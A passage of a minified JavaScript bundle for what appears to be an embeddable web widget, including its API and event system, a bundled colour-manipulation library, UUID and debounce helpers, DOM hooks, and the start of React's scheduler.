cu(C)}registerService(C,E){this.apiSchema.throwIfErrors(C);const t=this.container.get(C);if(!t)this.container.set(C,E);else try{Object.assign(t,E)}catch(n){n instanceof oi&&this.container.set(C,E)}}registerMethod(C,E){this.apiSchema.throwIfErrors(C),this.container.set(C,E)}unregisterEndpoint(C){this.container.delete(C)}}class du{get(C,E){const t=C.get(E);if(!t)throw new uu(E);return t}set(C,E){throw new su(E)}}class HC{constructor(){this.currentChain=[],this.chainStorage=new Set;const C=this;this.serializer=new Proxy(function(){},{apply(E,t,n){C.currentChain.push({type:"call",args:n}),C.chainStorage.add(C.currentChain),C.currentChain=[]},get(E,t){return C.currentChain.push({type:"get",prop:t}),C.serializer},set(){throw new oi}})}deserialize(C={}){this.chainStorage.forEach(E=>{let t=C;E.forEach(n=>{n.type==="get"&&n.prop in t&&(t=t[n.prop]),n.type==="call"&&typeof t=="function"&&t(...n.args)})}),this.chainStorage.clear()}}class pu{constructor(){this.servicesListeners={[II]:{}}}on(C,E,t=II){let n={};return this.servicesListeners[t]?n=this.servicesListeners[t]:this.servicesListeners[t]=n,n[C]||(n[C]=[]),n[C].push(E),()=>{const r=n[C].indexOf(E);r>-1&&n[C].splice(r,1)}}async emit(C,E=[],t=II){const n=this.servicesListeners[t];if(!n)return;const a=(n[C]??[]).map(async f=>{try{return await f(...E)}catch(v){console.error("Event listener error:",v);return}}),u=Promise.allSettled(a),o=new Promise(f=>setTimeout(f,ou));return Promise.race([u,o])}unsubscribeEvent(C,E=II){const t=this.servicesListeners[E];t&&(t[C]=[])}unsubscribeAllEvents(C){if(!C){for(const t of Object.keys(this.servicesListeners))t&&this.unsubscribeAllEvents(t);return}const E=this.servicesListeners[C];if(E)for(const t of Object.keys(E))E[t]=[]}}class hu extends pu{constructor(){super(),this.endpoints=new Map,this.endpoints.set("on",{endpoint:this.on.bind(this),trap:new HC}),this.endpoints.set("emit",{endpoint:this.emit.bind(this),trap:new HC}),this.endpoints.set("unsubscribeEvent",{endpoint:this.unsubscribeEvent.bind(this),trap:new HC}),this.endpoints.set("unsubscribeAllEvents",{endpoint:this.unsubscribeAllEvents.bind(this),trap:new HC})}get(C){const E=this.endpoints.get(C);if(E)return E?.endpoint!==void 0?E.endpoint:E.trap.serializer}set(C,E){const t=this.endpoints.get(C);return t?(E&&(t.endpoint=E,t.trap.deserialize(E)),!0):(this.endpoints.set(C,{endpoint:E,trap:new HC}),!0)}delete(C){const E=this.endpoints.get(C);E&&(E.endpoint=void 0)}}const si=D.createContext(void 0);function ai(){const B=D.useContext(si);if(!B)throw new Error("useWidgetAPIContext should be used within WidgetAPIContext");return B}function vu({children:B}){const C=D.useMemo(()=>{const E=new hu,t=new fu(E);return{apiAccessor:new Proxy(E,new du),apiManager:t}},[]);return q.jsx(si.Provider,{value:C,children:B})}function tI(B){"@babel/helpers - typeof";return tI=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(C){return typeof C}:function(C){return C&&typeof Symbol=="function"&&C.constructor===Symbol&&C!==Symbol.prototype?"symbol":typeof C},tI(B)}var mu=/^\s+/,wu=/\s+$/;function QA(B,C){if(B=B||"",C=C||{},B instanceof QA)return B;if(!(this instanceof QA))return new QA(B,C);var E=Tu(B);this._originalInput=B,this._r=E.r,this._g=E.g,this._b=E.b,this._a=E.a,this._roundA=Math.round(100*this._a)/100,this._format=C.format||E.format,this._gradientType=C.gradientType,this._r<1&&(this._r=Math.round(this._r)),this._g<1&&(this._g=Math.round(this._g)),this._b<1&&(this._b=Math.round(this._b)),this._ok=E.ok}QA.prototype={isDark:function(){return this.getBrightness()<128},isLight:function(){return!this.isDark()},isValid:function(){return this._ok},getOriginalInput:function(){return this._originalInput},getFormat:function(){return this._format},getAlpha:function(){return this._a},getBrightness:function(){var C=this.toRgb();return(C.r*299+C.g*587+C.b*114)/1e3},getLuminance:function(){var C=this.toRgb(),E,t,n,r,a,u;return E=C.r/255,t=C.g/255,n=C.b/255,E<=.03928?r=E/12.92:r=Math.pow((E+.055)/1.055,2.4),t<=.03928?a=t/12.92:a=Math.pow((t+.055)/1.055,2.4),n<=.03928?u=n/12.92:u=Math.pow((n+.055)/1.055,2.4),.2126*r+.7152*a+.0722*u},setAlpha:function(C){return this._a=pi(C),this._roundA=Math.round(100*this._a)/100,this},toHsv:function(){var C=ui(this._r,this._g,this._b);return{h:C.h*360,s:C.s,v:C.v,a:this._a}},toHsvString:function(){var C=ui(this._r,this._g,this._b),E=Math.round(C.h*360),t=Math.round(C.s*100),n=Math.round(C.v*100);return this._a==1?"hsv("+E+", "+t+"%, "+n+"%)":"hsva("+E+", "+t+"%, "+n+"%, "+this._roundA+")"},toHsl:function(){var C=li(this._r,this._g,this._b);return{h:C.h*360,s:C.s,l:C.l,a:this._a}},toHslString:function(){var C=li(this._r,this._g,this._b),E=Math.round(C.h*360),t=Math.round(C.s*100),n=Math.round(C.l*100);return this._a==1?"hsl("+E+", "+t+"%, "+n+"%)":"hsla("+E+", "+t+"%, "+n+"%, "+this._roundA+")"},toHex:function(C){return ci(this._r,this._g,this._b,C)},toHexString:function(C){return"#"+this.toHex(C)},toHex8:function(C){return Pu(this._r,this._g,this._b,this._a,C)},toHex8String:function(C){return"#"+this.toHex8(C)},toRgb:function(){return{r:Math.round(this._r),g:Math.round(this._g),b:Math.round(this._b),a:this._a}},toRgbString:function(){return this._a==1?"rgb("+Math.round(this._r)+", "+Math.round(this._g)+", "+Math.round(this._b)+")":"rgba("+Math.round(this._r)+", "+Math.round(this._g)+", "+Math.round(this._b)+", "+this._roundA+")"},toPercentageRgb:function(){return{r:Math.round(JA(this._r,255)*100)+"%",g:Math.round(JA(this._g,255)*100)+"%",b:Math.round(JA(this._b,255)*100)+"%",a:this._a}},toPercentageRgbString:function(){return this._a==1?"rgb("+Math.round(JA(this._r,255)*100)+"%, "+Math.round(JA(this._g,255)*100)+"%, "+Math.round(JA(this._b,255)*100)+"%)":"rgba("+Math.round(JA(this._r,255)*100)+"%, "+Math.round(JA(this._g,255)*100)+"%, "+Math.round(JA(this._b,255)*100)+"%, "+this._roundA+")"},toName:function(){return this._a===0?"transparent":this._a<1?!1:zu[ci(this._r,this._g,this._b,!0)]||!1},toFilter:function(C){var E="#"+fi(this._r,this._g,this._b,this._a),t=E,n=this._gradientType?"GradientType = 1, ":"";if(C){var r=QA(C);t="#"+fi(r._r,r._g,r._b,r._a)}return"progid:DXImageTransform.Microsoft.gradient("+n+"startColorstr="+E+",endColorstr="+t+")"},toString:function(C){var E=!!C;C=C||this._format;var t=!1,n=this._a<1&&this._a>=0,r=!E&&n&&(C==="hex"||C==="hex6"||C==="hex3"||C==="hex4"||C==="hex8"||C==="name");return r?C==="name"&&this._a===0?this.toName():this.toRgbString():(C==="rgb"&&(t=this.toRgbString()),C==="prgb"&&(t=this.toPercentageRgbString()),(C==="hex"||C==="hex6")&&(t=this.toHexString()),C==="hex3"&&(t=this.toHexString(!0)),C==="hex4"&&(t=this.toHex8String(!0)),C==="hex8"&&(t=this.toHex8String()),C==="name"&&(t=this.toName()),C==="hsl"&&(t=this.toHslString()),C==="hsv"&&(t=this.toHsvString()),t||this.toHexString())},clone:function(){return QA(this.toString())},_applyModification:function(C,E){var t=C.apply(null,[this].concat([].slice.call(E)));return this._r=t._r,this._g=t._g,this._b=t._b,this.setAlpha(t._a),this},lighten:function(){return this._applyModification(Ru,arguments)},brighten:function(){return this._applyModification(Du,arguments)},darken:function(){return this._applyModification(Ou,arguments)},desaturate:function(){return this._applyModification(Mu,arguments)},saturate:function(){return this._applyModification(xu,arguments)},greyscale:function(){return this._applyModification(ku,arguments)},spin:function(){return this._applyModification(Gu,arguments)},_applyCombination:function(C,E){return C.apply(null,[this].concat([].slice.call(E)))},analogous:function(){return this._applyCombination(Hu,arguments)},complement:function(){return this._applyCombination(Nu,arguments)},monochromatic:function(){return this._applyCombination(Fu,arguments)},splitcomplement:function(){return this._applyCombination(Lu,arguments)},triad:function(){return this._applyCombination(di,[3])},tetrad:function(){return this._applyCombination(di,[4])}},QA.fromRatio=function(B,C){if(tI(B)=="object"){var E={};for(var t in B)B.hasOwnProperty(t)&&(t==="a"?E[t]=B[t]:E[t]=FC(B[t]));B=E}return QA(B,C)};function Tu(B){var C={r:0,g:0,b:0},E=1,t=null,n=null,r=null,a=!1,u=!1;return typeof B=="string"&&(B=Vu(B)),tI(B)=="object"&&(Rg(B.r)&&Rg(B.g)&&Rg(B.b)?(C=bu(B.r,B.g,B.b),a=!0,u=String(B.r).substr(-1)==="%"?"prgb":"rgb"):Rg(B.h)&&Rg(B.s)&&Rg(B.v)?(t=FC(B.s),n=FC(B.v),C=yu(B.h,t,n),a=!0,u="hsv"):Rg(B.h)&&Rg(B.s)&&Rg(B.l)&&(t=FC(B.s),r=FC(B.l),C=Su(B.h,t,r),a=!0,u="hsl"),B.hasOwnProperty("a")&&(E=B.a)),E=pi(E),{ok:a,format:B.format||u,r:Math.min(255,Math.max(C.r,0)),g:Math.min(255,Math.max(C.g,0)),b:Math.min(255,Math.max(C.b,0)),a:E}}function bu(B,C,E){return{r:JA(B,255)*255,g:JA(C,255)*255,b:JA(E,255)*255}}function li(B,C,E){B=JA(B,255),C=JA(C,255),E=JA(E,255);var t=Math.max(B,C,E),n=Math.min(B,C,E),r,a,u=(t+n)/2;if(t==n)r=a=0;else{var o=t-n;switch(a=u>.5?o/(2-t-n):o/(t+n),t){case B:r=(C-E)/o+(C<E?6:0);break;case C:r=(E-B)/o+2;break;case E:r=(B-C)/o+4;break}r/=6}return{h:r,s:a,l:u}}function Su(B,C,E){var t,n,r;B=JA(B,360),C=JA(C,100),E=JA(E,100);function a(f,v,l){return l<0&&(l+=1),l>1&&(l-=1),l<.16666666666666666?f+(v-f)*6*l:l<.5?v:l<.6666666666666666?f+(v-f)*(.6666666666666666-l)*6:f}if(C===0)t=n=r=E;else{var u=E<.5?E*(1+C):E+C-E*C,o=2*E-u;t=a(o,u,B+.3333333333333333),n=a(o,u,B),r=a(o,u,B-.3333333333333333)}return{r:t*255,g:n*255,b:r*255}}function ui(B,C,E){B=JA(B,255),C=JA(C,255),E=JA(E,255);var t=Math.max(B,C,E),n=Math.min(B,C,E),r,a,u=t,o=t-n;if(a=t===0?0:o/t,t==n)r=0;else{switch(t){case B:r=(C-E)/o+(C<E?6:0);break;case C:r=(E-B)/o+2;break;case E:r=(B-C)/o+4;break}r/=6}return{h:r,s:a,v:u}}function yu(B,C,E){B=JA(B,360)*6,C=JA(C,100),E=JA(E,100);var t=Math.floor(B),n=B-t,r=E*(1-C),a=E*(1-n*C),u=E*(1-(1-n)*C),o=t%6,f=[E,a,r,r,u,E][o],v=[u,E,E,a,r,r][o],l=[r,r,u,E,E,a][o];return{r:f*255,g:v*255,b:l*255}}function ci(B,C,E,t){var n=[ng(Math.round(B).toString(16)),ng(Math.round(C).toString(16)),ng(Math.round(E).toString(16))];return t&&n[0].charAt(0)==n[0].charAt(1)&&n[1].charAt(0)==n[1].charAt(1)&&n[2].charAt(0)==n[2].charAt(1)?n[0].charAt(0)+n[1].charAt(0)+n[2].charAt(0):n.join("")}function Pu(B,C,E,t,n){var r=[ng(Math.round(B).toString(16)),ng(Math.round(C).toString(16)),ng(Math.round(E).toString(16)),ng(hi(t))];return n&&r[0].charAt(0)==r[0].charAt(1)&&r[1].charAt(0)==r[1].charAt(1)&&r[2].charAt(0)==r[2].charAt(1)&&r[3].charAt(0)==r[3].charAt(1)?r[0].charAt(0)+r[1].charAt(0)+r[2].charAt(0)+r[3].charAt(0):r.join("")}function fi(B,C,E,t){var n=[ng(hi(t)),ng(Math.round(B).toString(16)),ng(Math.round(C).toString(16)),ng(Math.round(E).toString(16))];return n.join("")}QA.equals=function(B,C){return!B||!C?!1:QA(B).toRgbString()==QA(C).toRgbString()},QA.random=function(){return QA.fromRatio({r:Math.random(),g:Math.random(),b:Math.random()})};function Mu(B,C){C=C===0?0:C||10;var E=QA(B).toHsl();return E.s-=C/100,E.s=QI(E.s),QA(E)}function xu(B,C){C=C===0?0:C||10;var E=QA(B).toHsl();return E.s+=C/100,E.s=QI(E.s),QA(E)}function ku(B){return QA(B).desaturate(100)}function Ru(B,C){C=C===0?0:C||10;var E=QA(B).toHsl();return E.l+=C/100,E.l=QI(E.l),QA(E)}function Du(B,C){C=C===0?0:C||10;var E=QA(B).toRgb();return E.r=Math.max(0,Math.min(255,E.r-Math.round(255*-(C/100)))),E.g=Math.max(0,Math.min(255,E.g-Math.round(255*-(C/100)))),E.b=Math.max(0,Math.min(255,E.b-Math.round(255*-(C/100)))),QA(E)}function Ou(B,C){C=C===0?0:C||10;var E=QA(B).toHsl();return E.l-=C/100,E.l=QI(E.l),QA(E)}function Gu(B,C){var E=QA(B).toHsl(),t=(E.h+C)%360;return E.h=t<0?360+t:t,QA(E)}function Nu(B){var C=QA(B).toHsl();return C.h=(C.h+180)%360,QA(C)}function di(B,C){if(isNaN(C)||C<=0)throw new Error("Argument to polyad must be a positive number");for(var E=QA(B).toHsl(),t=[QA(B)],n=360/C,r=1;r<C;r++)t.push(QA({h:(E.h+r*n)%360,s:E.s,l:E.l}));return t}function Lu(B){var C=QA(B).toHsl(),E=C.h;return[QA(B),QA({h:(E+72)%360,s:C.s,l:C.l}),QA({h:(E+216)%360,s:C.s,l:C.l})]}function Hu(B,C,E){C=C||6,E=E||30;var t=QA(B).toHsl(),n=360/E,r=[QA(B)];for(t.h=(t.h-(n*C>>1)+720)%360;--C;)t.h=(t.h+n)%360,r.push(QA(t));return r}function Fu(B,C){C=C||6;for(var E=QA(B).toHsv(),t=E.h,n=E.s,r=E.v,a=[],u=1/C;C--;)a.push(QA({h:t,s:n,v:r})),r=(r+u)%1;return a}QA.mix=function(B,C,E){E=E===0?0:E||50;var t=QA(B).toRgb(),n=QA(C).toRgb(),r=E/100,a={r:(n.r-t.r)*r+t.r,g:(n.g-t.g)*r+t.g,b:(n.b-t.b)*r+t.b,a:(n.a-t.a)*r+t.a};return QA(a)},QA.readability=function(B,C){var E=QA(B),t=QA(C);return(Math.max(E.getLuminance(),t.getLuminance())+.05)/(Math.min(E.getLuminance(),t.getLuminance())+.05)},QA.isReadable=function(B,C,E){var t=QA.readability(B,C),n,r;switch(r=!1,n=Ku(E),n.level+n.size){case"AAsmall":case"AAAlarge":r=t>=4.5;break;case"AAlarge":r=t>=3;break;case"AAAsmall":r=t>=7;break}return r},QA.mostReadable=function(B,C,E){var t=null,n=0,r,a,u,o;E=E||{},a=E.includeFallbackColors,u=E.level,o=E.size;for(var f=0;f<C.length;f++)r=QA.readability(B,C[f]),r>n&&(n=r,t=QA(C[f]));return QA.isReadable(B,t,{level:u,size:o})||!a?t:(E.includeFallbackColors=!1,QA.mostReadable(B,["#fff","#000"],E))};var EQ=QA.names={aliceblue:"f0f8ff",antiquewhite:"faebd7",aqua:"0ff",aquamarine:"7fffd4",azure:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"000",blanchedalmond:"ffebcd",blue:"00f",blueviolet:"8a2be2",brown:"a52a2a",burlywood:"deb887",burntsienna:"ea7e5d",cadetblue:"5f9ea0",chartreuse:"7fff00",chocolate:"d2691e",coral:"ff7f50",cornflowerblue:"6495ed",cornsilk:"fff8dc",crimson:"dc143c",cyan:"0ff",darkblue:"00008b",darkcyan:"008b8b",darkgoldenrod:"b8860b",darkgray:"a9a9a9",darkgreen:"006400",darkgrey:"a9a9a9",darkkhaki:"bdb76b",darkmagenta:"8b008b",darkolivegreen:"556b2f",darkorange:"ff8c00",darkorchid:"9932cc",darkred:"8b0000",darksalmon:"e9967a",darkseagreen:"8fbc8f",darkslateblue:"483d8b",darkslategray:"2f4f4f",darkslategrey:"2f4f4f",darkturquoise:"00ced1",darkviolet:"9400d3",deeppink:"ff1493",deepskyblue:"00bfff",dimgray:"696969",dimgrey:"696969",dodgerblue:"1e90ff",firebrick:"b22222",floralwhite:"fffaf0",forestgreen:"228b22",fuchsia:"f0f",gainsboro:"dcdcdc",ghostwhite:"f8f8ff",gold:"ffd700",goldenrod:"daa520",gray:"808080",green:"008000",greenyellow:"adff2f",grey:"808080",honeydew:"f0fff0",hotpink:"ff69b4",indianred:"cd5c5c",indigo:"4b0082",ivory:"fffff0",khaki:"f0e68c",lavender:"e6e6fa",lavenderblush:"fff0f5",lawngreen:"7cfc00",lemonchiffon:"fffacd",lightblue:"add8e6",lightcoral:"f08080",lightcyan:"e0ffff",lightgoldenrodyellow:"fafad2",lightgray:"d3d3d3",lightgreen:"90ee90",lightgrey:"d3d3d3",lightpink:"ffb6c1",lightsalmon:"ffa07a",lightseagreen:"20b2aa",lightskyblue:"87cefa",lightslategray:"789",lightslategrey:"789",lightsteelblue:"b0c4de",lightyellow:"ffffe0",lime:"0f0",limegreen:"32cd32",linen:"faf0e6",magenta:"f0f",maroon:"800000",mediumaquamarine:"66cdaa",mediumblue:"0000cd",mediumorchid:"ba55d3",mediumpurple:"9370db",mediumseagreen:"3cb371",mediumslateblue:"7b68ee",mediumspringgreen:"00fa9a",mediumturquoise:"48d1cc",mediumvioletred:"c71585",midnightblue:"191970",mintcream:"f5fffa",mistyrose:"ffe4e1",moccasin:"ffe4b5",navajowhite:"ffdead",navy:"000080",oldlace:"fdf5e6",olive:"808000",olivedrab:"6b8e23",orange:"ffa500",orangered:"ff4500",orchid:"da70d6",palegoldenrod:"eee8aa",palegreen:"98fb98",paleturquoise:"afeeee",palevioletred:"db7093",papayawhip:"ffefd5",peachpuff:"ffdab9",peru:"cd853f",pink:"ffc0cb",plum:"dda0dd",powderblue:"b0e0e6",purple:"800080",rebeccapurple:"663399",red:"f00",rosybrown:"bc8f8f",royalblue:"4169e1",saddlebrown:"8b4513",salmon:"fa8072",sandybrown:"f4a460",seagreen:"2e8b57",seashell:"fff5ee",sienna:"a0522d",silver:"c0c0c0",skyblue:"87ceeb",slateblue:"6a5acd",slategray:"708090",slategrey:"708090",snow:"fffafa",springgreen:"00ff7f",steelblue:"4682b4",tan:"d2b48c",teal:"008080",thistle:"d8bfd8",tomato:"ff6347",turquoise:"40e0d0",violet:"ee82ee",wheat:"f5deb3",white:"fff",whitesmoke:"f5f5f5",yellow:"ff0",yellowgreen:"9acd32"},zu=QA.hexNames=Uu(EQ);function Uu(B){var C={};for(var E in B)B.hasOwnProperty(E)&&(C[B[E]]=E);return C}function pi(B){return B=parseFloat(B),(isNaN(B)||B<0||B>1)&&(B=1),B}function JA(B,C){ju(B)&&(B="100%");var E=Xu(B);return B=Math.min(C,Math.max(0,parseFloat(B))),E&&(B=parseInt(B*C,10)/100),Math.abs(B-C)<1e-6?1:B%C/parseFloat(C)}function QI(B){return Math.min(1,Math.max(0,B))}function Ue(B){return parseInt(B,16)}function ju(B){return typeof B=="string"&&B.indexOf(".")!=-1&&parseFloat(B)===1}function Xu(B){return typeof B=="string"&&B.indexOf("%")!=-1}function ng(B){return B.length==1?"0"+B:""+B}function FC(B){return B<=1&&(B=B*100+"%"),B}function hi(B){return Math.round(parseFloat(B)*255).toString(16)}function vi(B){return Ue(B)/255}var rg=function(){var B="[-\\+]?\\d+%?",C="[-\\+]?\\d*\\.\\d+%?",E="(?:"+C+")|(?:"+B+")",t="[\\s|\\(]+("+E+")[,|\\s]+("+E+")[,|\\s]+("+E+")\\s*\\)?",n="[\\s|\\(]+("+E+")[,|\\s]+("+E+")[,|\\s]+("+E+")[,|\\s]+("+E+")\\s*\\)?";return{CSS_UNIT:new RegExp(E),rgb:new RegExp("rgb"+t),rgba:new RegExp("rgba"+n),hsl:new RegExp("hsl"+t),hsla:new RegExp("hsla"+n),hsv:new RegExp("hsv"+t),hsva:new RegExp("hsva"+n),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex4:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/}}();function Rg(B){return!!rg.CSS_UNIT.exec(B)}function Vu(B){B=B.replace(mu,"").replace(wu,"").toLowerCase();var C=!1;if(EQ[B])B=EQ[B],C=!0;else if(B=="transparent")return{r:0,g:0,b:0,a:0,format:"name"};var E;return(E=rg.rgb.exec(B))?{r:E[1],g:E[2],b:E[3]}:(E=rg.rgba.exec(B))?{r:E[1],g:E[2],b:E[3],a:E[4]}:(E=rg.hsl.exec(B))?{h:E[1],s:E[2],l:E[3]}:(E=rg.hsla.exec(B))?{h:E[1],s:E[2],l:E[3],a:E[4]}:(E=rg.hsv.exec(B))?{h:E[1],s:E[2],v:E[3]}:(E=rg.hsva.exec(B))?{h:E[1],s:E[2],v:E[3],a:E[4]}:(E=rg.hex8.exec(B))?{r:Ue(E[1]),g:Ue(E[2]),b:Ue(E[3]),a:vi(E[4]),format:C?"name":"hex8"}:(E=rg.hex6.exec(B))?{r:Ue(E[1]),g:Ue(E[2]),b:Ue(E[3]),format:C?"name":"hex"}:(E=rg.hex4.exec(B))?{r:Ue(E[1]+""+E[1]),g:Ue(E[2]+""+E[2]),b:Ue(E[3]+""+E[3]),a:vi(E[4]+""+E[4]),format:C?"name":"hex8"}:(E=rg.hex3.exec(B))?{r:Ue(E[1]+""+E[1]),g:Ue(E[2]+""+E[2]),b:Ue(E[3]+""+E[3]),format:C?"name":"hex"}:!1}function Ku(B){var C,E;return B=B||{level:"AA",size:"small"},C=(B.level||"AA").toUpperCase(),E=(B.size||"small").toLowerCase(),C!=="AA"&&C!=="AAA"&&(C="AA"),E!=="small"&&E!=="large"&&(E="small"),{level:C,size:E}}const Ju=(B,C)=>QA(B).setAlpha(Math.min(QA(B).getAlpha()+C,1)).toString();function mi(B,C){return QA(B).setAlpha(C).toRgbString()}const Wu=/^mailto:(?:(\S+)@([a-zA-Z0-9-]+)(\.)([a-zA-Z]{2,4})(\.?)([a-zA-Z]{0,4})?)?(\?(?=.*(subject|body)=.+).+)?$/,Yu=/^tel:(.*)/;function qu(B,C){const[E,t]=D.useState(B),[n,r]=D.useState(!1),a=D.useRef();return D.useEffect(()=>(B?(r(!1),t(!0),clearTimeout(a.current)):(r(!0),a.current=setTimeout(()=>{t(!1)},C)),()=>clearTimeout(a.current)),[B,C]),[E,n]}function IQ(B,{resize:C=!1}={}){const E=D.useRef(B);D.useEffect(()=>{E.current=B},[B]);const t=D.useRef(C);D.useEffect(()=>{t.current=C,f()},[C]);const n=D.useRef(null),r=D.useCallback(v=>{v!==n.current&&(n.current=v,u(),f())},[]),a=D.useRef(null),u=D.useCallback(({force:v=!1}={})=>{if(!n.current)return;const l=n.current.getBoundingClientRect();if(v||_u(a.current,l)){a.current=l;const{bottom:s,height:d,left:p,right:h,top:T,width:N,x:L,y:H}=l;E.current({bottom:s,height:d,left:p,right:h,top:T,width:N,x:L,y:H})}},[]),o=D.useRef(null),f=D.useCallback(()=>{o.current&&(o.current.disconnect(),o.current=null),n.current&&t.current&&(o.current=new ResizeObserver(()=>u()),o.current.observe(n.current))},[u]);return D.useEffect(u),[r,u]}var Zu=["bottom","height","left","right","top","width","x","y"];function _u(B,C){return!B||B!==C&&Zu.some(E=>B[E]!==C[E])}function $u(B){return/^(https?:\/\/|tel:|mailto:)/i.test(B)||(B="https://"+B),B}function Ac(B,C,{signal:E,edges:t}={}){let n,r=null;const a=t!=null&&t.includes("leading"),u=t==null||t.includes("trailing"),o=()=>{r!==null&&(B.apply(n,r),n=void 0,r=null)},f=()=>{u&&o(),d()};let v=null;const l=()=>{v!=null&&clearTimeout(v),v=setTimeout(()=>{v=null,f()},C)},s=()=>{v!==null&&(clearTimeout(v),v=null)},d=()=>{s(),n=void 0,r=null},p=()=>{o()},h=function(...T){if(E?.aborted)return;n=this,r=T;const N=v==null;l(),a&&N&&o()};return h.schedule=l,h.cancel=d,h.flush=p,E?.addEventListener("abort",d,{once:!0}),h}const ec=/\p{Lu}?\p{Ll}+|[0-9]+|\p{Lu}+(?!\p{Ll})|\p{Emoji_Presentation}|\p{Extended_Pictographic}|\p{L}+/gu;function gc(B){return Array.from(B.match(ec)??[])}function Bc(B){return gc(B).map(E=>E.toLowerCase()).join("-")}function wi(B,C,{signal:E,edges:t=["leading","trailing"]}={}){let n=null;const r=Ac(B,C,{signal:E,edges:t}),a=function(...u){n==null?n=Date.now():Date.now()-n>=C&&(n=Date.now(),r.cancel()),r(...u)};return a.cancel=r.cancel,a.flush=r.flush,a}function Cc(B,C){if(!B)throw new Error(C)}const fe=[];for(let B=0;B<256;++B)fe.push((B+256).toString(16).slice(1));function Ec(B,C=0){return(fe[B[C+0]]+fe[B[C+1]]+fe[B[C+2]]+fe[B[C+3]]+"-"+fe[B[C+4]]+fe[B[C+5]]+"-"+fe[B[C+6]]+fe[B[C+7]]+"-"+fe[B[C+8]]+fe[B[C+9]]+"-"+fe[B[C+10]]+fe[B[C+11]]+fe[B[C+12]]+fe[B[C+13]]+fe[B[C+14]]+fe[B[C+15]]).toLowerCase()}let tQ;const Ic=new Uint8Array(16);function tc(){if(!tQ){if(typeof crypto>"u"||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");tQ=crypto.getRandomValues.bind(crypto)}return tQ(Ic)}const Ti={randomUUID:typeof crypto<"u"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function Qc(B,C,E){if(Ti.randomUUID&&!C&&!B)return Ti.randomUUID();B=B||{};const t=B.random??B.rng?.()??tc();if(t.length<16)throw new Error("Random bytes length must be >= 16");if(t[6]=t[6]&15|64,t[8]=t[8]&63|128,C){if(E=E||0,E<0||E+16>C.length)throw new RangeError(`UUID byte range ${E}:${E+15} is out of buffer bounds`);for(let n=0;n<16;++n)C[E+n]=t[n];return C}return Ec(t)}const nc=Qc,bi="data-miwrid";function rc({widgetRoot:B,children:C}){const E=D.useRef(new Set),[t]=D.useState(()=>nc()),n=D.useRef(new Set),r=D.useRef(new Set),a=D.useMemo(()=>{function u(d){return E.current.add(d),n.current.forEach(p=>{p(d)}),function(){E.current.delete(d),r.current.forEach(h=>{h(d)})}}function o(){return E.current.values()}function f(){return B}function v(){return`[${bi}="${t}"]`}function l(d){return n.current.add(d),function(){n.current.delete(d)}}function s(d){return r.current.add(d),function(){r.current.delete(d)}}return{addRoot:u,getRoots:o,getWidgetRoot:f,getWidgetRootSelector:v,onRootAdded:l,onRootRemoved:s}},[B,t]);return D.useEffect(()=>(B.setAttribute(bi,t),a.addRoot(B)),[a,B]),q.jsx(Si.Provider,{value:a,children:C})}const Si=D.createContext(void 0);function zC(){return D.useContext(Si)}function ic(){const B=zC(),C=D.useRef(new Set);return D.useEffect(()=>{if(!B)return;const t=B.onRootAdded(r=>{C.current.forEach(({eventType:a,callback:u})=>{r.addEventListener(a,u)})}),n=B.onRootRemoved(r=>{C.current.forEach(({eventType:a,callback:u})=>{r.removeEventListener(a,u)})});return()=>{t(),n()}},[B]),D.useMemo(()=>{function t(n,r,a){const u=oc(n,a),o={selector:n,eventType:r,callback:u};return C.current.add(o),B?.getRoots().forEach(f=>{f.addEventListener(r,u)}),function(){C.current.delete(o),B?.getRoots().forEach(v=>{v.removeEventListener(r,u)})}}return{addListener:t}},[B])}function oc(B,C){return function(t){if(!(t.target instanceof Element))return;const n=t.target.closest(B);n&&C({...t,target:n})}}function sc(){const B=zC(),C=ic();return D.useMemo(()=>{function t(){return B?.getRoots()??[]}function n(o){for(const f of t()){const v=f.querySelector(o);if(v)return v}return null}function r(o){const f=[];for(const v of t())f.push(...v.querySelectorAll(o));return f}function a(){return B?.getWidgetRoot()}function u(o,f,v){return C.addListener(o,f,v)}return{findElement:n,findAllElements:r,getWidgetRoot:a,addListener:u}},[B,C])}const ac=(B={})=>{const{apiManager:C}=ai();C.apiSchema.define(B)};function lc(B,C){const{apiAccessor:E}=ai(),t=sc();D.useEffect(()=>{if(!(!B||C))try{E.unsubscribeAllEvents(),new Function("widget","util",B)(E,t)}catch(n){console.error(n)}},[B,t])}var nI={},QQ={exports:{}},Oe={},nQ={exports:{}},rQ={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var yi;function uc(){return yi||(yi=1,function(B){function C(K,_){var J=K.length;K.push(_);A:for(;0<J;){var y=J-1>>>1,G=K[y];if(0<n(G,_))K[y]=_,K[J]=G,J=y;else break A}}function E(K){return K.length===0?null:K[0]}function t(K){if(K.length===0)return null;var _=K[0],J=K.pop();if(J!==_){K[0]=J;A:for(var y=0,G=K.length,BA=G>>>1;y<BA;){var AA=2*(y+1)-1,z=K[AA],nA=AA+1,uA=K[nA];if(0>n(z,J))nA<G&&0>n(uA,z)?(K[y]=uA,K[nA]=J,y=nA):(K[y]=z,K[AA]=J,y=AA);else if(nA<G&&0>n(uA,J))K[y]=uA,K[nA]=J,y=nA;else break A}}return _}function n(K,_){var J=K.sortIndex-_.sortIndex;return J!==0?J:K.id-_.id}if(typeof performance=="object"&&typeof performance.now=="function"){var r=performance;B.unstable_now=function(){return r.now()}}else{var a=Date,u=a.now();B.unstable_now=function(){return a.now()-u}}var o=[],f=[],v=1,l=null,s=3,d=!1,p=!1,h=!1,T=typeof setTimeout=="function"?setTimeout:null,N=typeof clearTimeout=="function"?clearTimeout:null,L=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function 